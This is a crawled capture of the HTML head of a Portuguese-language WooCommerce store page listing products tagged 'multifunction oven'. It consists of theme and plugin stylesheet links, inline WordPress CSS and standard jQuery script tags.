

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://manueldosanjos.cvbuy.cv/product-tag/forno-multifuncoes/
body_size: 43721
content:
<!DOCTYPE html>
<html lang="pt-PT">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://manueldosanjos.cvbuy.cv/xmlrpc.php">

	<title>forno multifunções &#8211; Manuel dos Anjos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Manuel dos Anjos &raquo; Feed" href="https://manueldosanjos.cvbuy.cv/feed/" />
<link rel="alternate" type="application/rss+xml" title="Manuel dos Anjos &raquo; Feed de comentários" href="https://manueldosanjos.cvbuy.cv/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed Manuel dos Anjos &raquo; forno multifunções Etiqueta" href="https://manueldosanjos.cvbuy.cv/product-tag/forno-multifuncoes/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://manueldosanjos.cvbuy.cv/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-left: auto !important;margin-right: auto !important;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='wcfm_login_css-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/wc-frontend-manager/includes/libs/login-popup/wcfm-login.css?ver=6.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/woocommerce/assets/css/jquery-ui/jquery-ui.min.css?ver=10.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_fa_icon_css-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/wc-frontend-manager/assets/fonts/font-awesome/css/wcfmicon.min.css?ver=6.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='wcfm_core_css-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/wc-frontend-manager/assets/css/min/wcfm-style-core.css?ver=6.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='select2_css-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/wc-frontend-manager/includes/libs/select2/select2.css?ver=6.7.21' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://manueldosanjos.cvbuy.cv/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-12-css' href='https://manueldosanjos.cvbuy.cv/wp-content/uploads/elementor/css/post-12.css?ver=1766423787' type='text/css' media='all' />
<link rel='stylesheet' id='wd-style-base-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-wcfm-fm-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/int-woo-wcfm-vend.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-colorbox-popup-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-lib-colorbox-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-select2-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-lib-select2.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-elementor-base-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/int-elem-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-free-progress-bar-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-progress-bar-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-without-title-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-shop-opt-without-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-form-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/header-el-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-dropdown-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/wd-search-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bordered-product-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-opt-bordered-product.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-fw-button-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-prod-loop-fw-button.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-overlap-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-mod-quantity-overlap.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-swatches-base-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-mod-swatches-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-more-description-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/mod-more-description.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-categories-loop-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-categories-loop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-stretch-cont-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-opt-stretch-cont.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-el-list-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/el-list-wpb-elem.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-popular-requests-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/opt-popular-requests.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-2-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-2.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-sidebar-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/header-el-my-account-sidebar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='wd-bottom-toolbar-css' href='https://manueldosanjos.cvbuy.cv/wp-content/themes/woodmart/css/parts/opt-bottom-toolbar.min.css?ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Work+Sans%3A400%2C600%7CMulish%3A400%2C600%2C700%2C800%7CLato%3A400%2C700&#038;ver=8.2.7' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://manueldosanjos.cvbuy.cv/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748892182' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://manueldosanjos.cvbuy.cv/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748892184' type='text/css' media='all' />
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://manueldosanjos.cvbuy.cv/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
